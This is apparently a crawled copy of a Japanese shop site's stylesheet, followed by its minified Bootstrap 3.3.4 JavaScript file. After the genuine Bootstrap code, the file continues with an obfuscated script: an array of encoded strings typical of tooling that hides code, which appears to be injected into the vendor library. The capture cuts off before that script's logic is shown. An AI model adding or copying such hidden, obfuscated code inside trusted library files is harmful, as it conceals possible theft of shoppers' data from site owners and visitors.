  padding-right: 15px;
  padding-left: 15px;
}
/* スマホ（767px以下） */
.col-xs-1-5 {width: 20%;float: left;}
.col-xs-2-5 {width: 40%;float: left;}
.col-xs-3-5 {width: 60%;float: left;}
.col-xs-4-5 {width: 80%;float: left;}
/* タブレット（768px～991px） */
@media (min-width: 768px) {
  .col-sm-1-5 {width: 20%;float: left;}
  .col-sm-2-5 {width: 40%;float: left;}
  .col-sm-3-5 {width: 60%;float: left;}
  .col-sm-4-5 {width: 80%;float: left;}
}
/* PC（992px～1119px） */
@media (min-width: 992px) {
  .col-md-1-5 {width: 20%;float: left;}
  .col-md-2-5 {width: 40%;float: left;}
  .col-md-3-5 {width: 60%;float: left;}
  .col-md-4-5 {width: 80%;float: left;}
}
/* PC大画面（1200px以上）*/
@media (min-width: 1200px) {
  .col-lg-1-5 {width: 20%;float: left;}
  .col-lg-2-5 {width: 40%;float: left;}
  .col-lg-3-5 {width: 60%;float: left;}
  .col-lg-4-5 {width: 80%;float: left;}
}

a:hover {
  color: #333;
  text-decoration: underline;
}

.text-primary {
  color: #CC0000;
}

h2,
.heading01.top_header,
.header_bottom_area a {
  font-size: 25px !important;
/* font-size: 20px; */
  font-family: KodchiangUPC, Verdana, 'Zen Antique Soft', 'Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
  font-weight: normal;
  text-transform: uppercase;
}

.font-kod a {
  font-family: KodchiangUPC, Verdana, 'Zen Antique Soft','Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
  font-weight: normal;
  font-size: 20px;
}

/* ヘッダー */
.header_logo_area .copy {
  display: none;
}

#header .header_logo_area {
  float: none;
  margin-right: 0;
  text-align: center;
  padding: 12px 20px 20px 20px;
}

.header_menu {
  text-align: center;
}

.header-search {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 10px;
}

.header_menu_content {
  padding-top: 26px;
}

.search .input_search {
  border: 1px solid #ccc;
}

@media only screen and (max-width: 767px) {
/*   .search .input_search {
    border: 1px solid #ccc;
  } */
}

#searchform {
  background: #fff;
}

.header_menu_content a {
  text-decoration: none;
  color: inherit;
}

#header .header_logo_area img {
  width: auto;
}

@media only screen and (max-width: 767px) {
  #header .header_logo_area img {
    width: 80px;
  }
}

.member.drawer_block.pc .member_link a {
  font-size: 24px;
}

.header_menu_name {
/*   display: block; */
}

@media only screen and (min-width: 768px) {

  .header_menu_name {
    display: none;
  }

  #cart_area p {
    border: none;
    min-width: 80px;
    width: 80px;
  }

  p.errormsg.bg-danger {
    min-width: 240px !important;
  }
}

@media only screen and (min-width: 768px) {
  #member {
    float: none;
    text-align: right;
    margin-right: 185px;
  }

  #header .header_logo_area {
    padding: 30px 20px 30px 20px;
  }
  
  #cart_area {
    right: 125px;
  }
}

.translate {
  right: auto;
  left: 0;
}

@media only screen and (min-width: 768px) {
  .translate {
    display: block;
    position: absolute;
    top: 13px;
    right: 0;
    left: auto;
  }
}

@media screen and (max-width: 767px) {
  .header_menu_content.brands,
  .header_menu_content {
    display: none;
  }

  #search {
    background: none;
  }
}

.sm_head {
  display: none;
}

#page_homepage #contents_top .select_category {
  display: none;
}

.wrap_brands {
  display: block;
}

/* スマホヘッダー */
@media screen and (max-width: 767px) {
  .sm_head {
    display: block;
  }

  .sm_head a {
    color: #333;
    font-family: KodchiangUPC, Verdana, 'Zen Antique Soft','Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
    font-size: 20px;
/*     font-size: 16px; */
  }

  .sm_head .row {
    margin: 0;
    padding: 0;
  }

  .sm_head .col-xs-4 {
    padding-left: 0;
    padding-right: 0;
  }

  .sm_head_inner.menu_news {
    border-right: dotted 1px #fff;
    border-left: dotted 1px #fff;
  }

  select.form-control.select_category_sm {
      border: none;
      background: none;
      width: 100%;
  }

  select.form-control.select_category {
    display: none;
  }

  /* 検索 */
  .sm_search {
      margin-top: 40px;
      padding: 28px 0 0 0;
      background: #fff;
      margin-right: 0;
  }

  .sm_search #search {
    padding: 8px;
  }

  .sm_search .search .input_search {
    margin: 0;
  }

    /* ブランドセレクト用 */
  .btn-select {
    width: 100%;
    margin: 0;
    position: relative;
    background: #333;
    cursor: pointer; /* IEでcursorがチラついたので */
  }

  .label {
    color: #333;
    position: absolute;
    width: 100%;
    z-index: 1;
    margin: 0;
    font-family: KodchiangUPC, Verdana, 'Zen Antique Soft','Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
    font-size: 20px;
  }

  .sm_head_inner {
    padding: 15px 0;
    background: #F2F2F2;
  }

  .select_category_sm {
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    display: block;
    cursor: pointer;
    width: 100%;
    border: none;
    padding: 20px;
    opacity: 0;
    position: relative;
    z-index: 2;
  }

  /* IE10以上で矢印を消す */
  .select_category_sm::-ms-expand {
    display: none;
  }

  /* フォーカス時 */
  .select_category_sm:focus {
    z-index: -1;
    opacity: 1;
  }

  /* slick */
  .sm_head .slick-next {
    right: 30px;
  }
  .sm_head .slick-prev {
    left: 30px;
  }

  /* Brands */
  .wrap_brands {
    display:none;
  }
}




/* ボタン */
.more {
  text-align: center;
}

.btn.btn-more {
  color: #A6937D;
  background: #fff;
  border: solid 1px #A6937D;
  width: 60%;
  font-weight: normal;
}

.btn.btn-more.sm {
  width: 100%;
}

.btn.btn-more:hover {
  color: #fff !important;
  background: #A6937D;
  border: solid 1px #A6937D;
  text-decoration: none !important;
}

/* ボタン背景黒 */
.btn-default.email,
.btn-login,
.btn-cart,
.btn-cart:hover,
.btn-cart:active {
  background: #000;
  color:#fff;
  border: none;
}

.btn-cart[disabled] {
  background: #cbcccd;
  color:#fff;
  border: none;
}

.btn-default.email:hover {
  color: #fff !important;
  text-decoration: none !important;
}

/* ボタン背景白 */
.btn-default.tel,
.shopinfo_button_wrap {
  background: #fff;
  color:#000;
}

.btn-default.tel:hover,
.shopinfo_button:hover {
  background: #f3f3f3 !important;
  text-decoration: none !important;
  color:#000 !important;
}

/* phylosophy */
@media screen and (max-width: 767px) {
  .wrap_phylosophy {
    display: none !important;
  }

  #contents_top {
    margin-bottom: 0;
  }
}

.wrap_phylosophy {
  display: block;
}

.phylosophy {
  border: none;
  font-weight: normal;
  line-height: 30px;
}

.phylosophy p {
  margin-bottom: 30px;
}

/* ブランド見出し */
.brand_heading h2 {
  text-align: center;
/*   font-size: 35px !important; */
  font-size: 25px !important;
  margin-top: 0;
/*   border-bottom: solid 1px #A39382; */
  border-bottom: solid 1px #333;
  color: #333;
}

@media only screen and (max-width: 767px) {
  .brand_heading h2 {
    text-align: center;
    margin-top: 5px;
    margin-bottom:0;
/*     border-bottom: solid 1px #A39382; */
    color: #333;
  }
}

/* パンくず */
#topicpath li:after {
  content: "\00a0>\00a0";
}

@media only screen and (min-width: 768px) {
  #topicpath {
    padding: 24px 16px 4px;
  }

  #topicpath li {
    font-size: 10px;
  }
}

#topicpath ol {
  display: block;
  border-bottom-color: #333;
}

@media only screen and (max-width: 767px) {
  #topicpath {
    display: none;
  }
}

/* チェックした商品 */
#checkeditem > .row::before {
  content: '\00a0';
}


/*--------------------------------------------------------
  ログイン
--------------------------------------------------------*/
#login_box .column {
  padding: 0 0 30px 0;
}

#login_box .column {
  background: #fff;
  border: solid 1px #a6937c;
}

.login_title {
  background: #a6937c;
}

.login_title h3 {
  color: #fff;
  padding: 20px 0;
  margin: 0;
  margin-bottom: 40px;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  #login_box .column .btn_area p {
    float: none;
    width: 100%;
  }
}

@media only screen and (min-width: 768px) {
  #login_box .column .btn_area ul li {
    margin: 4px 0;
    margin-bottom: 20px;
    font-size: 14px;
  }
}

#mypage_register_box .inner_box {
  padding: 8px 13%;
  margin: 0;
}

.btn-register {
  height: 56px;
  line-height: 56px;
  vertical-align: middle;
  padding-top: 0;
  padding-bottom: 0;
}

.btn-register {
  margin-top: 37px;
}

.kago_warning {
  margin-bottom: 30px;
}

.kago_warning ol {
  list-style-type: decimal;
  line-height: 1.8;
}

.kago_warning li {
  font-size: 13px;
}

/*--------------------------------------------------------
  ヘッダーブランドメニュー
--------------------------------------------------------*/
.brands_menu {
  background: #333;
  padding: 30px 30px 20px 30px;
  line-height: 1.8;
  display: none;
  position: absolute;
  z-index: 999;
  text-align: left;
}

.brands_menu a {
  color: #fff;
}

.brands_menu a:hover {
  color: #888;
}

/* 商品名 */
#item_detail_area h3.item_name,
h3.item_name {
  padding-top: 20px;
  font-size: 17px;
  font-weight: 600;
/*   border-top: dotted 1px #333; */
  border: none;
  color: #333;
}

#detail_description_box__sale_point {
  font-size: 14px;
}

/* パンくずリスト */
#topicpath li:last-child {
  font-weight: normal;
}

/* セレクトボックスカテゴリー */
#contents_top {
  text-align: center;
}

@media only screen and (max-width: 767px) {
}


/*--------------------------------------------------------
  トップページ
--------------------------------------------------------*/
@media only screen and (min-width: 768px) {
  .news_contents {
      padding: 0;
  }

  .txt_bnr_area {
    padding-left: 0;
  }
}

#news_area {
  background: none;
}

#news_area dl {
  border-color: #333;
}

#news_area .angle-circle  {
  background-color: #333;
}

#news_area .heading01 {
    text-align: center;
    margin-top: 100px;
    margin-bottom: 30px;
}

.top_header {
    text-align: center;
    font-size: 18px;
    margin-top: 100px;
    margin-bottom: 30px;
}

.top_header.first {
  margin-top: 0;
}

#page_homepage #contents_top .item_comment.text-warning {
  display: none;
}

.pickup_item a {
  font-weight: normal;
  color: #333 !important;
  font-size: 13px;
}

/* slick */
.slick-prev:before,
.slick-next:before {
  color: #000;
  font-family: 'FontAwesome';
  font-size: 45px;
  background: rgba(255,255,255,0.8);
  padding: 10px;
}

.slick-slide img {
  width: 100%;
  max-width: 450px;
}

.slick-prev:before { content: '\f104'; }
.slick-next:before { content: '\f105'; }

/*左右の矢印の位置を変える*/
.slick-next {
    right: 0;
    z-index: 99;
}
.slick-prev {
    left: 0;
    z-index: 100;
}

/* SNSボタン */
.sns_button,
.footer_sns_button {
  text-align: center;
  font-size: 36px;
  margin-top: 100px;
}

.sns_button a,
.footer_sns_button a {
  color: #333;
}

@media screen and (max-width: 767px) {
  .footer_sns_button {
    display: block;
  }
  .front_page .sns_button {
    display: none;
  }
}

@media screen and (min-width: 768px) {
  .footer_sns_button {
    display: block;
  }
  .front_page .sns_button {
    display: block;
  }
  .front_page .footer_sns_button {
    display: none;
  }
}

.footer_sns_button {
  margin-top: 0;
}

/* instagram */
span.instagram_wrap {
  position: relative;
}

span.instagram_icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-align: center;
  font-size: 26px;
  color: #fff;
}

/* WordPressブログ */
.fixer-news-pc {
  display: block;
}

.fixer-news-sm {
  display: none;
}

@media screen and (max-width: 767px) {
  .fixer-news-pc {
    display: none;
  }
  
  .fixer-news-sm {
    display: block;
  }  
}

/*--------------------------------------------------------
  一覧ページ
--------------------------------------------------------*/
#page_product_list .item_name {
  display: none;
}

.soldout img {
  opacity: 0.3;
  display: block;
}

.soldout {
  background-color: #000;
  display: inline-block;
  position: relative;
}

.soldout_text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 24px;
}

.product_page .product_item a {
  /*  padding-bottom: 16px; 画像以外を表示させる場合はこちら */
  padding-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .product_page .product_item a {
    padding-bottom: 16px;
  }
}

/*--------------------------------------------------------
  一覧・詳細共通
--------------------------------------------------------*/
#add-cart {
  background: #000;
  border: none;
}

.form-control.select_category {
  display: none;
}

.cat_selectbox {
  margin: 50px 0;
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .cat_selectbox {
    margin: 30px 0 20px;
    text-align: center;
  }
}

/*--------------------------------------------------------
  商品詳細
--------------------------------------------------------*/
#page_product_detail p {
  margin-bottom: 20px;
}

#option_detailclass1_quantity {
  display: none;
}

#option_detailclass1_item {
  font-size: 14px;
  border-bottom: dotted 1px #000;
  padding: 8px 0 0 0;
  margin: 0 5px;
}

.first_item {
  border-top: solid 1px #000;
  margin-top: 10px !important;
}

.class_category2_detail,
.cartbutton_detail {
  padding-bottom: 0;
}

.size_stock,
.category1name {
  padding-top: 12px;
}

/* 商品説明PC・スマホ別 */
.sm_description_detail {
  display: block;
  font-size: 14px;
}

.pc_description_detail {
  display: none;
}

@media only screen and (min-width: 768px) {
  .sm_description_detail {
    display: none;
  }

  .pc_description_detail {
    display: block;
  }
}
/* 商品説明 ここまで */

@media only screen and (min-width: 768px) {
  #option_detailclass1_item {
    margin: 0;
  }
}

.category1name {
  text-align: center;
  display: inline-table;
}

/* タグ */
.product_tag_list {
  color: #fff;
  background: #cc0000;
  position: relative;
  line-height: 30px;
  text-align: center;
  padding: 0 15px;
  margin-right: 10px;
  border: none;
  border-radius: 0;
  margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
  .product_tag_list {
    top: -3px;
  }
}

/* サイズ表 */
.size_table{
	width: 100%;
	border-collapse: collapse;
}
.size_table th{
width: 25%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w20{
width: 20%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w50{
width: 50%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w33{
width: 33%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w14{
width: 14%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table th.w16{
width: 16%;
padding: 6px;
text-align: center;
vertical-align: top;
color: #333;
background-color: #eee;
border: 1px solid #b9b9b9;
}
.size_table td{
padding: 6px;
background-color: #fff;
border: 1px solid #b9b9b9;
text-align: center;
}
.size_table td.left{
padding: 6px;
background-color: #fff;
border: 1px solid #b9b9b9;
text-align: center;
background-color: #eee;
}

/* youtube */
.video {
position: relative;
height: 0;
padding: 30px 0 56.25%;
overflow: hidden;
}

.video iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

/* 画像スライドショー */
@media only screen and (min-width: 768px) {
  #item_photo_area .slick-dots li {
      width: 20%;
  }
}

.slick-dots {
  bottom: 0;
}

/* 価格 */
.sale_price {
  font-size: 18px !important;
  font-weight: 600 !important;
}

#detail_description_box__class_sale_price {
  margin-bottom: 30px !important;
}

/* 発送日 */
.box-delivery {
  display: none;
  padding: 20px;
  background-color: #f2f2f2;
  margin-top: 10px;
  font-size: 14px;
}

.box-delivery .default {
  width: 90px;
  display: block;
  float: left;
}

.box-delivery .text {
  width: 87px;
  margin-left: 10px;
}

.pt {
  color: #cc0000;
}

.box-contact {
  margin-top: 30px;
}

.box-contact .btn-default {
  font-size: 14px;
  width: 100%;
  height: 50px;
  border: 1px solid #000000;
  line-height: 50px;
  padding: 0;
  border-radius: 0;
  font-weight: normal;
}

/* お支払い方法 */
.box-payment {
  margin-top: 0;
  padding: 30px 0 60px;
}

.payment {
  font-size: 14px;
}

#item_detail_area .item_detail .item_code,
.item_code {
  font-size: 14px;
  padding-bottom: 20px;
  border-top :none;
  border-bottom: dotted 1px #333;
  margin-bottom: 20px;
}

/* お気に入り */
#detail_cart_box__favorite_button {
  margin-top: 0;
}

#favorite,
.btn-favorite {
  background: #a1947f;
  border: none;
  font-weight: normal;
  font-size: 14px;
  margin-bottom: 10px;
}

.btn-favorite a {
    color: #fff;
    display: block;
}

#favorite:hover ,
.btn-favorite:hover {
  color: #fff !important;
  text-decoration: none !important;
  background: #000;
}

#detail_cart_box__favorite_button a:hover {
  text-decoration: none !important;
}

#page_product_detail .item_comment {
  font-size: 14px;
  padding-bottom: 20px;
/*   border-bottom: dotted 1px #333;   */
}

/* スマホ商品詳細 */
@media screen and (min-width: 768px)  {
  .pc_item_detail_info,
  .item_code {
    display: block;
  }

  .sm_item_detail_info {
    display: none;
  }
}

@media screen and (max-width: 767px)  {
  .pc_item_detail_info,
  .item_code {
    display: none;
  }

  .item_code.sm_point {
    display: block;
  }

  .sm_item_detail_info {
    display: block;
    text-align: center;
  }

  .sm_item_detail_info .item_code {
    border: none;
    margin-bottom: 0;
  }

  #detail_description_box__sale_point {
/*     display: none; */
  }
}

/* フリーエリア */
.freearea {
  margin-top: 30px;
}

@media only screen and (max-width: 767px) {
  #sub_area  {
    display: none;
  }

  .sm_sub_area {
    display: block !important;
  }
}

@media only screen and (min-width: 768px) {
  #sub_area {
    display: none;
    margin-top: 20px;
  }

  .sm_sub_area {
    display: block !important;
  }
}

/* 最近チェックした商品 */
#checkeditem .heading01 {
    display: none;
}


/*--------------------------------------------------------
  店舗情報
--------------------------------------------------------*/
.shopinfo {
  margin-top: 100px;
  line-height: 1.8;
  font-size: 13px;
}

.shopinfo a {
  color: #333;
}

.shopinfo a:hover {
  color: #333;
}

.shopinfo_about {
  text-align: center;
}

.shopinfo_button_wrap {
  color: #000;
  border: 1px solid #000;
  padding: 10px;
  margin-bottom: 30px;
}

a .shopinfo_button_wrap:hover {
  background: #F3F3F3;
}

@media screen and (max-width: 767px) {
  .shopinfo .font-kod {
    display: none !important;
  }
}

.shopinfo .font-kod {
  display: block;
  text-transform: uppercase;
}

/*--------------------------------------------------------
  フッター
--------------------------------------------------------*/
#footer {
  text-align: center;
  padding-top: 20px;
  background: #fff;
  border-top: solid 1px #000;
}

.footer-right {
  text-align: right;
}

.footer-left a {
  font-size: 12px;
}

.footer-left {
  text-align: left;
}

@media only screen and (min-width: 768px) {
  #footer {
    margin-top: 0;
  }
}

/* LINEボタン */
.line-contact-button-wrap {
    margin: 0 0 20px;
}

.line-contact-button {
    display: flex;
    background: #06c755;
    justify-content: center;
    text-align: center;
    align-items: center;
    padding: 1px 25px;
    color: #fff !important;
    transition: all .3s
}

.line-contact-button:hover {
    color: #fff !important;
    opacity: .7 !important;
    text-decoration: none;
}

.line-contact-button .line-image {
    width: 64px;
    margin-left: -12px;
}

.line-contact-button .line-text {
    line-height: 1.2;
}

.line-contact-button .line-text-big {
    font-size: 17px;
    font-weight: 700;
}

.line-contact-button .line-text-small {
    font-size: 12px;
    font-weight: 600;
}

--- FILE ---
content_type: application/javascript
request_url: https://fixer-shop.jp/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15
body_size: 14697
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=a36e28ee268bb8a3c6c2)
 * Config saved to config.json and https://gist.github.com/a36e28ee268bb8a3c6c2
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(s).remove(),t(n).each(function(){var i=t(this),s=o(i),n={relatedTarget:this};s.hasClass("open")&&(s.trigger(e=t.Event("hide.bs.dropdown",n)),e.isDefaultPrevented()||(i.attr("aria-expanded","false"),s.removeClass("open").trigger("hidden.bs.dropdown",n)))}))}function o(e){var o=e.attr("data-target");o||(o=e.attr("href"),o=o&&/#[A-Za-z]/.test(o)&&o.replace(/.*(?=#[^\s]*$)/,""));var i=o&&t(o);return i&&i.length?i:e.parent()}function i(e){return this.each(function(){var o=t(this),i=o.data("bs.dropdown");i||o.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(o)})}var s=".dropdown-backdrop",n='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.4",r.prototype.toggle=function(i){var s=t(this);if(!s.is(".disabled, :disabled")){var n=o(s),r=n.hasClass("open");if(e(),!r){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var a={relatedTarget:this};if(n.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;s.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},r.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var i=t(this);if(e.preventDefault(),e.stopPropagation(),!i.is(".disabled, :disabled")){var s=o(i),r=s.hasClass("open");if(!r&&27!=e.which||r&&27==e.which)return 27==e.which&&s.find(n).trigger("focus"),i.trigger("click");var a=" li:not(.disabled):visible a",d=s.find('[role="menu"]'+a+', [role="listbox"]'+a);if(d.length){var l=d.index(e.target);38==e.which&&l>0&&l--,40==e.which&&l<d.length-1&&l++,~l||(l=0),d.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,r.prototype.toggle).on("keydown.bs.dropdown.data-api",n,r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,i){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},o.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new o(this,r)),"string"==typeof e?n[e](i):r.show&&n.show(i)})}var o=function(e,o){this.options=o,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};o.VERSION="3.3.4",o.TRANSITION_DURATION=300,o.BACKDROP_TRANSITION_DURATION=150,o.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},o.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},o.prototype.show=function(e){var i=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),s&&i.$element[0].offsetWidth,i.$element.addClass("in").attr("aria-hidden",!1),i.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});s?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(o.TRANSITION_DURATION):i.$element.trigger("focus").trigger(n)}))},o.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(o.TRANSITION_DURATION):this.hideModal())},o.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},o.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},o.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},o.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},o.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},o.prototype.backdrop=function(e){var i=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t('<div class="modal-backdrop '+s+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;n?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},o.prototype.handleUpdate=function(){this.adjustDialog()},o.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},o.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},o.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},o.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},o.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},o.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=o,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(o){var i=t(this),s=i.attr("href"),n=t(i.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),i.data());i.is("a")&&o.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(n,r,this)})}(jQuery);var _js='0',a=[_js,'w4FwHcORORc=','Hwcvw6ME','w5psw4oMUw==','wqEsbUAN','HsKwDERew4APbQvCqQdD','w5Fow5gRSA==','PjpAbMKAJcODIMKWw7vCsQHCisKe','w604wrHDmmY=','wq0NA8KdWyDCtRvCg8OyayEdw7s=','acKIA8Kww7s=','FSokw6omMsOJPh7ClsK6wrLCnwkuCw==','wpFMw7lkQA==','w40INMOGSQ/ClTFFS8O6woAjecKWJGE=','GBsMD17CiSXDtw==','w7dhwp7Ct8Or','KwDCiMKUw4lCTsOb','woPDqS9Jw48=','wqvDuMOVw6Ypw60=','EMOawpPCjxM=','wq3CqEVRw4o=','w5hjBybDtg==','CiVzbMKg','RcK1NMKBw4Q=','wr4HMMKVYxbCrAzChMOoTg==','woovGMK/NxM3w5EAQcKtw5Q0TFPDpCk=','w5PChC7CqcKQVGV+','w4bCkSjCk8KG','w6EswrbDokbDjMK5Yg==','b8OKw7nCjMO9wp4=','w7lIw5vCk8Og','YcOQTGwI','wqfDoDJTw7c=','wp7DgTtCw4g=','w6BBGxBW','T2NSw6zDqjJtOMK9HUE=','DMOBw6k5F8KCGsK5w4DDicKXwqTCucO1TXjDvg==','cQFICcOF','w5XCvREOHMKgw7zCg8O5wrLDvMOdw60=','wovDvBtEw6o=','w4o8I8OFaQ==','w4EFwptKAg==','JMOKw48FHg==','BsOiwqvCjyE=','fDzCuMO+w6M=','PlDCsMO1KMON','wo1dcMKtaA==','wolqwostOQ==','IxLCj8Ksw5M=','wrVpwpYxPQ==','w4NrwrTCl8Ov','RS3DgsKAaA==','w5Ruw5EEVw==','wos/NcKfTw==','AMO/w4g